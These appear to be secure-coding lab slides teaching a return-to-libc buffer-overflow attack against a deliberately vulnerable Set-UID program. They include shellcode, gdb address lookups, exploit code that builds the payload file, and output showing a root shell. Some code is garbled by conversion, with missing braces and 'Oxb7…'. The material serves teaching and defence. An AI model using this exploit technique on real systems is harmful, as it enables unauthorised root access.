# RETURN-TO-LIBC ATTACKS

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Secure Coding Lab 14

Adapted from "Computer Security: A Hands-on Approach" by Wenliang Du



# OUTLINE

- Non-executable Stack countermeasure
- Now to defeat the countermeasure
- Tasks involved in the attack
- Expression Prologue and Epilogue
- Launching attack

# NON-EXECUTABLE STACK

#### Running shellcode in C program

```
/* shellcode.c */
#include <string.h>
const char code[] =
  "\x31\xc0\x50\x68//sh\x68/bin"
  "\x89\xe3\x50\x53\x89\xe1\x99"
  "\xb0\x0b\xcd\x80";
int main(int argc, char **argv)
   char buffer[sizeof(code)];
   strcpy(buffer, code);
   ((void(*)())buffer)();
```

Calls shellcode



# NON-EXECUTABLE STACK

With executable stack


```
seed@ubuntu:$ gcc -z execstack shellcode.c seed@ubuntu:$ a.out $ ← Got a new shell!
```

```
seed@ubuntu:$ gcc -z noexecstack shellcode.c
seed@ubuntu:$ a.out
Segmentation fault (core dumped)
```

# HOW TO DEFEAT THIS COUNTERMEASURE

Jump to existing code: e.g. libc library.

Function: system (cmd): cmd argument is a command which gets executed.



# ENVIRONMENT SETUP

```
int vul_func(char *str)
    char buffer[50];
    strcpy(buffer, str);
                           Buffer overflow
    return 1;
                           problem
int main(int argc, char **argv)
    char str[240];
    FILE *badfile;
    badfile = fopen("badfile", "r");
    fread(str, sizeof(char), 200, badfile);
    vul_func(str);
    printf("Returned Properly\n");
    return 1;
```

This code has potential buffer overflow problem in vul func()

## ENVIRONMENT SETUP

"Non executable stack" countermeasure is switched **on**, StackGuard protection is switched **off** and address randomization is turned **off**.

```
$ gcc -fno-stack-protector -z noexecstack -o stack stack.c
$ sudo sysctl -w kernel.randomize_va_space=0
```

Root owned Set-UID program.

```
$ sudo chown root stack
$ sudo chmod 4755 stack
```



## OVERVIEW OF THE ATTACK

Task A: Find address of system().

★ To overwrite return address with system()'s address.

Task B: Find address of the "/bin/sh" string.

To run command "/bin/sh" from system()

Task C: Construct arguments for system()

To find location in the stack to place "/bin/sh" address (argument for system())



# TASK A: TO FIND SYSTEM () 'S ADDRESS.

- **Debug the vulnerable program using** gdb
- **Using** p (print) command, print address of system() and exit().

```
$ gdb stack
(gdb) run
(gdb) p system
$1 = {<text variable, no debug info>} Oxb7e5f430 <system>
(gdb) p exit
$2 = {<text variable, no debug info>} Oxb7e52fb0 <exit>
(gdb) quit
```



#### TASK B: TO FIND "/BIN/SH" STRING ADDRESS

Export an environment variable called "MYSHELL" with value "/bin/sh".

MYSHELL is passed to the vulnerable program as an environment variable, which is stored on the stack.

We can find its address.

# TASK B: TO FIND "/BIN/SH" STRING

```
#include <stdio.h>
int main()
{
    char *shell = (char *)getenv("MYSHELL");
    if(shell) {
        printf(" Value: %s\n", shell);
        printf(" Address: %x\n", (unsigned int)shell);
    }
    return 1;
}
```

```
$ gcc envaddr.c -o env55
$ export MYSHELL="/bin/sh"
$ ./env55
Value: /bin/sh
Address: bffffe8c
```

Export "MYSHELL" environment variable and execute the code.

Code to display address of environment variable



# TASK B: SOME CONSIDERATIONS


```
$ mv env55 env7777
$ ./env7777
Value: /bin/sh
Address: bffffe88
```

- Address of "MYSHELL" environment variable is sensitive to the length of the program name.
- If the program name is changed from env55 to env77, we get a different address.

```
$ gcc -g envaddr.c -o envaddr_dbg
$ gdb envaddr_dbg
(gdb) b main
Breakpoint 1 at 0x804841d: file envaddr.c, line 6.
(gdb) run
Starting program: /home/seed/labs/buffer-overflow/envaddr_dbg
(gdb) x/100s *((char **)environ)
0xbffff55e: "SSH_AGENT_PID=2494"
0xbffff571: "GPG_AGENT_INFO=/tmp/keyring-YIRqWE/gpg:0:1"
0xbffff59c: "SHELL=/bin/bash"
.....
0xbfffffb7: "COLORTERM=gnome-terminal"
0xbfffffd0: "/home/seed/labs/buffer-overflow/envaddr_dbg"
```

# TASK C: ARGUMENT FOR SYSTEM ()

- Arguments are accessed with respect to ebp.
- Argument for system() needs to be on the stack.




# TASK C: ARGUMENT FOR SYSTEM ()

#### **FUNCTION PROLOGUE**

pushl %ebp
movl %esp, %ebp
subl \$N, %esp

esp : Stack pointer ebp : Frame Pointer




# TASK C: ARGUMENT FOR SYSTEM ()

#### **Function Epilogue**

```
movl %ebp, %esp
popl %ebp
ret
```

esp : Stack pointer

ebp: Frame Pointer





#### FUNCTION PROLOGUE AND EPILOGUE EXAMPLE

```
void foo(int x) {
   int a;
   a = x;
}


void bar() {
   int b = 5;
   foo (b);
}
```

- Function prologue
- Function epilogue

```
$ qcc -S proq.c
$ cat prog.s
// some instructions omitted
foo:
     pushl %ebp
    movl %esp, %ebp
     subl $16, %esp
     movl 8(%ebp), %eax
     movl eax, -4(ebp)
     leave
     ret
```

 $8(\%ebp) \Rightarrow \%ebp + 8$ 


# HOW TO FIND SYSTEM()'S ARGUMENT ADDRESS?




- In order to find the system() argument, we need to understand how the ebp and esp registers change with the function calls.
- Between the time when return address is modified and system argument is used, vul\_func() returns and system() prologue begins.



# MEMORY MAP TO UNDERSTAND







# MALICIOUS CODE

```
// ret_to_libc_exploit.c
#include <stdio.h>
#include <string.h>
int main(int argc, char **argv)
  char buf[200];
  FILE *badfile;
                                                                             ebp + 12
 memset (buf, 0xaa, 200); // fill the buffer with non-zeros
  *(long *) &buf[70] = 0xbffffe8c; // The address of "/bin/sh"
  *(long *) &buf[66] = 0xb7e52fb0; // The address of exit()
                                                                             ebp + 8
  \star (long \star) &buf[62] = 0xb7e5f430; // The address of system()
 badfile = fopen("./badfile", "w");
                                                                             ebp + 4
 fwrite(buf, sizeof(buf), 1, badfile);
 fclose (badfile);
```

# LAUNCH THE ATTACK

Execute the exploit code and then the vulnerable code

```
$ gcc ret_to_libc_exploit.c -o exploit
$ ./exploit
$ ./stack
# Got the root shell!
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=0(root),4(adm) ...
```



# **SUMMARY**

- Market The Non-executable-stack mechanism can be bypassed
- ₹ To conduct the attack, we need to understand low-level details about function invocation
- ☼ The technique can be further generalized to Return Oriented Programming (ROP).